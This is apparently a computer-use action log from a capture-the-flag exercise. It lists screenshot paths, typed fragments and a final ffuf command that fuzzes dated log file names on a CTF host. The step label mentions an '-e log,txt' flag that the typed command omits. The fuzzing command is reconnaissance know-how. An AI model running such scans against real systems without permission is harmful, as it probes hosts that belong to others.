
mouse_move(1060, 48)

text(.log)

text(-w)

text(200)

key(ctrl+z)

Step: Rerun the ffuf date scan on /log/FUZZ.log with -e log,txt added
text(ffuf -w ~/wordlist/dates.txt -u https://malachite.ctfio.com/log/log-FUZZ.log -ac -mc 200)
